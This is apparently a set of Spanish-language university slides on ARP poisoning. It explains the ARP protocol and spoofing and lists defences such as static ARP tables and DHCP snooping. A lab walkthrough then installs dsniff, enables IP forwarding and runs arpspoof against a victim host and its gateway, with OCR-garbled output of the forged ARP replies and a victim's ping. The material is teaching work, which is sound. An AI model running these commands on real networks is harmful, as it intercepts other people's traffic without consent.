# **Seguridad de la información**

#### *Envenenamiento Protocolo ARP*



Stephanie Salazar Paola Yang Mauricio Muñoz

# **¿Qué es el Protocolo ARP?**

- **Adress Resolution Protocol** 
	- (Protocolo de Resolución de Dirección)
- Protocolo de la capa de enlace en TCP
- Responsable de asociar una dirección MAC correspondiente a una determinada dirección IP
- El router guarda la información en una tabla ARP





# **Spoofing**

 Es la suplantación de la identidad de un computador ajeno, obteniendo acceso que en condiciones normales tendría restringido.

-Activo: El intruso interfiere con el tráfico legítimo que fluye a través de la red. -Pasivo: El intruso monitorea el tráfico de la red.

# **ARP Spoofing**

Se refiere a la transmisión de una tabla ARP "envenenada", es decir, una tabla donde se asocia la MAC del atacante con la IP de otro host dentro de la LAN, esto con el objetivo de captar el trafico IP entre ellos



## **Envenenamiento ARP: Idea**





-Tablas ARP estáticas

### -DHCP Snooping

#### -Reverse ARP



# **Práctica**

### Descargar el paquete dsniff, para utilizar arpspoff yum install dsniff



Permitir IP forwarding dentro del terminal atacante: este paso es esencial ya que de no permitirse el IP forwarding los paquetes recibidos desde la terminal víctima no se transmiten al router o viceversa y son descartados, lo que desencadena un ataque de denegación de servicio.

● echo 1 > /proc/sys/net/ipv4/ip\_forward

[root@hyundai ~]# echo 1 > /proc/sys/net/ipv4/ip forward  $[root \&$ hyundai ~]#

### ● arpspoof -i p4p1 -t 10.10.14.106 10.10.14.1 -i indica la interfaz de red a ocupar en la terminal atacante (p4p1).

-t indica la terminal víctima, en este caso otro computador dentro de la red (10.10.14.106). Finalmente se indica la dirección que se va a suplantar, en este caso 10.10.14.1

root@hyundai ~}# arpspoof -i p4pl -t 10.10.14.106 10.10.14.1

root@hyundai ~1# arpspoof -i p4pl -t 10.10.14.106 10.10.14.1 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $-3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $-3.47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $-3.47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ B:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ B:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 9:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 9:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 9:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 9:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68  $:3:47$ 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 B:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 D:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47 0:e0:4c:68:3:47 44:8a:5b:72:41:f5 0806 42: arp reply 10.10.14.1 is-at 0:e0:4c:68:3:47



### Por ejemplo en la terminal de la víctima comenzamos a enviar ping

[labit@ip106 ~]\$ ping 10.10.14.1 PING 10.10.14.1 (10.10.14.1) 56(84) bytes of data. 64 bytes from 10.10.14.1: icmp seq=1 ttl=64 time=0.387 ms 64 bytes from 10.10.14.1: icmp seq=2 ttl=64 time=0.297 ms 64 bytes from 10.10.14.1: icmp seq=3 ttl=64 time=0.300 ms 64 bytes from 10.10.14.1: icmp seq=4 ttl=64 time=0.282 ms 64 bytes from 10.10.14.1: icmp seq=5 ttl=64 time=0.300 ms 64 bytes from 10.10.14.1: icmp seq=6 ttl=64 time=0.294 ms 64 bytes from 10.10.14.1: icmp seq=7 ttl=64 time=0.297 ms 64 bytes from 10.10.14.1: icmp seq=8 ttl=64 time=0.319 ms 64 bytes from 10.10.14.1: icmp seq=9 ttl=64 time=0.287 ms 64 bytes from 10.10.14.1: icmp seq=10 ttl=64 time=0.311 ms 64 bytes from 10.10.14.1: icmp seq=11 ttl=64 time=0.294 ms 64 bytes from 10.10.14.1: icmp seq=12 ttl=64 time=0.327 ms 64 bytes from 10.10.14.1: icmp seq=13 ttl=64 time=0.303 ms 64 bytes from 10.10.14.1: icmp seq=14 ttl=64 time=0.291 ms 64 bytes from 10.10.14.1: icmp seq=15 ttl=64 time=0.255 ms 64 bytes from 10.10.14.1: icmp seq=16 ttl=64 time=0.307 ms 64 bytes from 10.10.14.1: icmp seq=17 ttl=64 time=0.324 ms 64 bytes from 10.10.14.1: icmp seq=18 ttl=64 time=0.295 ms 64 bytes from 10.10.14.1: icmp seq=19 ttl=64 time=0.288 ms 64 bytes from 10.10.14.1: icmp seq=20 ttl=64 time=0.286 ms 64 bytes from 10.10.14.1: icmp seq=21 ttl=64 time=0.304 ms 64 bytes from 10.10.14.1: icmp seq=22 ttl=64 time=0.177 ms

### **En Wireshark podemos observar los ping que se** encuentran en la terminal

